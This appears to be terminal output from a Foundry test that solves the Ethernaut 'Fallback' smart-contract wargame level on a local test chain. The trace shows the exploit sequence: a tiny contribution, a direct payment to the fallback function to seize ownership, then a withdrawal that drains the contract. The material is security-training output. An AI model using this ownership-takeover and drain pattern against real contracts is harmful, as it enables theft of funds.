 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract FallbackTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for FallbackTest.json:FallbackTest
[PASS] testFallbackHack() (gas: 853370)
Logs:
  Fallback contract balance: 2
  Fallback contract balance: 0
Traces:
  [853370] FallbackTest::testFallbackHack()
    ├─ → new FallbackFactory@0x185a…1aea
    │   ├─ emit OwnershipTransferred(previousOwner: 0x0000000000000000000000000000000000000000, newOwner: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 2043 bytes of code
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000064)
    │   └─ ← ()
    ├─ [304456] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [257393] FallbackFactory::createInstance(0x0000000000000000000000000000000000000064)
    │   │   ├─ → new Fallback@0x9cc6…0067
    │   │   │   └─ ← 901 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000064, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [22923] Fallback::contribute{value: 1}()
    │   └─ ← ()
    ├─ [476] Fallback::contributions(0x0000000000000000000000000000000000000064)
    │   └─ ← 1
    ├─ [499] Fallback::fallback{value: 1}()
    │   └─ ← ()
    ├─ [359] Fallback::owner()
    │   └─ ← 0x0000000000000000000000000000000000000064
    ├─ emit log_named_uint(key: "Fallback contract balance", val: 2)
    ├─ [9777] Fallback::withdraw()
    │   ├─ [0] 0x0000…0064::fallback{value: 2}()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fallback contract balance", val: 0)
    ├─ [4548] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1501] FallbackFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000064)
    │   │   ├─ [359] Fallback::owner()
    │   │   │   └─ ← 0x0000000000000000000000000000000000000064
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000064, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()